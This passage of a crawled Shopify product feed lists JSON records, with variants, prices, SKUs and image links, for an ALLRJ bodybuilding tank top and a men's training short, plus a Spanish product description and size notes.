SG","option1":"Negro","option2":"SG","option3":null,"sku":"15167320-black-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841436208,"title":"Negro \/ XXL","option1":"Negro","option2":"XXL","option3":null,"sku":"15167320-black-xxl","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Negro \/ XXL","public_title":"Negro \/ XXL","options":["Negro","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841468976,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"15167320-white-m","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841501744,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"15167320-white-l","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841534512,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"15167320-white-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841567280,"title":"Blanco \/ XXL","option1":"Blanco","option2":"XXL","option3":null,"sku":"15167320-white-xxl","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Blanco \/ XXL","public_title":"Blanco \/ XXL","options":["Blanco","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","options":[{"name":"Color","position":1,"values":["Negro","Blanco"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","XXL"]}],"url":"\/es\/products\/bodybuilding-tank-top","media":[{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630976752,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789423856,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","width":640},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789653232,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630780144,"position":5,"preview_image":{"aspect_ratio":1.316,"height":608,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169"},"aspect_ratio":1.316,"height":608,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","width":640},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480631042288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":37054450303216,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/men-s-5-training-short.js
body_size: 3035
content:
{"id":7995311849712,"title":"Pantalón corto de entrenamiento de 5' para hombre","handle":"men-s-5-training-short","description":"\u003cp\u003eMantente fresco mientras haces ejercicio o pasas el rato en un día libre. Pantalones cortos de secado rápido para mantener tus joyas frescas y lucir elegante al mismo tiempo con su diseño lateral de malla.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e Color: rojo, azul, negro, blanco, azul marino, gris oscuro\u003cbr\u003e Función: secado rápido\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eComprar ahora\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e \u003cb\u003eInformación de tamaño:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/4094de65-ff68-41d0-aa30-ed19cd4c621e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003eNota:\u003c\/b\u003e\u003cbr\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e\u003cbr\u003e \u003cb\u003eLista de empaque:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e Pantalones cortos de poliéster para hombre * 1\u003c\/p\u003e\u003cp\u003e \u003cb\u003eImagen del producto:\u003c\/b\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/89be3de8-f831-4ed9-a60d-90ab2b46dbe4.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/0504a7ec-afe8-457f-b545-4d00c9d67ce7.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/22d05181-af09-42de-b932-e083214444ef.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/5c966a0c-0d83-4e4c-b8da-5a76980b5e7f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1dec99c7-4fa8-4f96-ab4a-e5f1fc56e756.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/170317d5-ed46-42c7-b2cc-0da124b3866f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/433aad5e-8d21-4991-aa10-09ca9162ad26.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-06-12T11:25:28-04:00","created_at":"2022-06-12T11:25:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["$20 - $50","1980'S","Mens clothes"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43007593054448,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJDK129663102BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593087216,"title":"Azul marino \/ 2XL","option1":"Azul marino","option2":"2XL","option3":null,"sku":"CJDK129663124XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ 2XL","public_title":"Azul marino \/ 2XL","options":["Azul marino","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593119984,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"CJDK129663118RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593152752,"title":"Rojo \/ 2XL","option1":"Rojo","option2":"2XL","option3":null,"sku":"CJDK129663104DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ 2XL","public_title":"Rojo \/ 2XL","options":["Rojo","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593185520,"title":"Gris \/ 3XL","option1":"Gris","option2":"3XL","option3":null,"sku":"CJDK129663130DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ 3XL","public_title":"Gris \/ 3XL","options":["Gris","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593218288,"title":"Azul marino \/ 3XL","option1":"Azul marino","option2":"3XL","option3":null,"sku":"CJDK129663125YB","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ 3XL","public_title":"Azul marino \/ 3XL","options":["Azul marino","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593251056,"title":"Azul \/ SG","option1":"Azul","option2":"SG","option3":null,"sku":"CJDK129663108HS","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ SG","public_title":"Azul \/ SG","options":["Azul","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593283824,"title":"Azul marino \/ SG","option1":"Azul marino","option2":"SG","option3":null,"sku":"CJDK129663123WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ SG","public_title":"Azul marino \/ SG","options":["Azul marino","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593316592,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJDK129663112LO","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593349360,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJDK129663111KP","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593382128,"title":"Gris \/ SG","option1":"Gris","option2":"SG","option3":null,"sku":"CJDK129663128BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ SG","public_title":"Gris \/ SG","options":["Gris","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593414896,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJDK129663101AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593447664,"title":"Gris \/ L","option1":"Gris","option2":"L","option3":null,"sku":"CJDK129663127AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ L","public_title":"Gris \/ L","options":["Gris","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - 